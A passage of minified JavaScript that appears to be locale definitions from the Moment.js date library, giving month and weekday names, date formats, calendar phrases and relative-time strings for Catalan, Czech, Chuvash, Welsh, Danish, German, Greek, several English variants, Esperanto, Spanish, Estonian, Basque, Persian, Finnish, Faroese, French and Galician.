a.lang("ca",{months:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),monthsShort:"gen._febr._mar._abr._mai._jun._jul._ag._set._oct._nov._des.".split("_"),weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"
},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a&&1!==~~(a/10)}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár vteřin":"pár vteřinami";case"m":return c?"minuta":e?"minutu":"minutou";case"mm":return c||e?f+(b(a)?"minuty":"minut"):f+"minutami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodin"):f+"hodinami";break;case"d":return c||e?"den":"dnem";case"dd":return c||e?f+(b(a)?"dny":"dní"):f+"dny";break;case"M":return c||e?"měsíc":"měsícem";case"MM":return c||e?f+(b(a)?"měsíce":"měsíců"):f+"měsíci";break;case"y":return c||e?"rok":"rokem";case"yy":return c||e?f+(b(a)?"roky":"let"):f+"lety"}}var d="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),e="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");return a.lang("cs",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("cv",{months:"кăрлач_нарăс_пуш_ака_май_çĕртме_утă_çурла_авăн_юпа_чӳк_раштав".split("_"),monthsShort:"кăр_нар_пуш_ака_май_çĕр_утă_çур_ав_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кĕçнерникун_эрнекун_шăматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кĕç_эрн_шăм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кç_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ]",LLL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT",LLLL:"dddd, YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ĕнер] LT [сехетре]",nextWeek:"[Çитес] dddd LT [сехетре]",lastWeek:"[Иртнĕ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(a){var b=/сехет$/i.exec(a)?"рен":/çул$/i.exec(a)?"тан":"ран";return a+b},past:"%s каялла",s:"пĕр-ик çеккунт",m:"пĕр минут",mm:"%d минут",h:"пĕр сехет",hh:"%d сехет",d:"пĕр кун",dd:"%d кун",M:"пĕр уйăх",MM:"%d уйăх",y:"пĕр çул",yy:"%d çул"},ordinal:"%d-мĕш",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn àl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},ordinal:function(a){var b=a,c="",d=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"];return b>20?c=40===b||50===b||60===b||80===b||100===b?"fed":"ain":b>0&&(c=d[b]),a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[I dag kl.] LT",nextDay:"[I morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[I går kl.] LT",lastWeek:"[sidste] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?d[c][0]:d[c][1]}return a.lang("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Uhr]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Heute um] LT",sameElse:"L",nextDay:"[Morgen um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gestern um] LT",lastWeek:"[letzten] dddd [um] LT"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:b,mm:"%d Minuten",h:b,hh:"%d Stunden",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(a,b){return/D/.test(b.substring(0,b.indexOf("MMMM")))?this._monthsGenitiveEl[a.month()]:this._monthsNominativeEl[a.month()]},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(a,b,c){return a>11?c?"μμ":"ΜΜ":c?"πμ":"ΠΜ"},longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:"[την προηγούμενη] dddd [{}] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendarEl[a],d=b&&b.hours();return c.replace("{}",d%12===1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},ordinal:function(a){return a+"η"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"YYYY-MM-DD",LL:"D MMMM, YYYY",LLL:"D MMMM, YYYY LT",LLLL:"dddd, D MMMM, YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}})}),function(a){a(db)}(function(a){return a.lang("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"Dimanĉo_Lundo_Mardo_Merkredo_Ĵaŭdo_Vendredo_Sabato".split("_"),weekdaysShort:"Dim_Lun_Mard_Merk_Ĵaŭ_Ven_Sab".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Ĵa_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D[-an de] MMMM, YYYY",LLL:"D[-an de] MMMM, YYYY LT",LLLL:"dddd, [la] D[-an de] MMMM, YYYY LT"},meridiem:function(a,b,c){return a>11?c?"p.t.m.":"P.T.M.":c?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"je %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},ordinal:"%da",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mi_Ju_Vi_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[a+" minuti",a+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[a+" tunni",a+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[a+" kuu",a+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[a+" aasta",a+" aastat"]};return b?e[c][2]?e[c][2]:e[c][1]:d?e[c][0]:e[c][1]}return a.lang("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:"%d päeva",M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] LT",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] LT",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] LT",llll:"ddd, YYYY[ko] MMM D[a] LT"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},c={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};return a.lang("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},meridiem:function(a){return 12>a?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چندین ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(a){return a.replace(/[۰-۹]/g,function(a){return c[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]}).replace(/,/g,"،")},ordinal:"%dم",week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b,d,e){var f="";switch(d){case"s":return e?"muutaman sekunnin":"muutama sekunti";case"m":return e?"minuutin":"minuutti";case"mm":f=e?"minuutin":"minuuttia";break;case"h":return e?"tunnin":"tunti";case"hh":f=e?"tunnin":"tuntia";break;case"d":return e?"päivän":"päivä";case"dd":f=e?"päivän":"päivää";break;case"M":return e?"kuukauden":"kuukausi";case"MM":f=e?"kuukauden":"kuukautta";break;case"y":return e?"vuoden":"vuosi";case"yy":f=e?"vuoden":"vuotta"}return f=c(a,e)+" "+f}function c(a,b){return 10>a?b?e[a]:d[a]:a}var d="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),e=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",d[7],d[8],d[9]];return a.lang("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] LT",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] LT",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] LT",llll:"ddd, Do MMM YYYY, [klo] LT"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")}})}),function(a){a(db)}(function(a){return a.lang("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("gl",{months:"Xaneiro_Febreiro_Marzo_Abril_Maio_Xuño_Xullo_Agosto_Setembro_Outubro_Novembro_Decembro".split("_"),monthsShort:"Xan._Feb._Mar._Abr._Mai._Xuñ._Xul._Ago._Set._Out._Nov._Dec.".split("_"),weekdays:"Domingo_Luns_Martes_Mércores_Xoves_Venres_Sábado".split("_"),weekdaysShort:"Dom._Lun._Mar._Mér._Xov._Ven._Sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mé_Xo_Ve_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(a){return"uns segundos"===a?"nuns segundos":"en "+a},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return 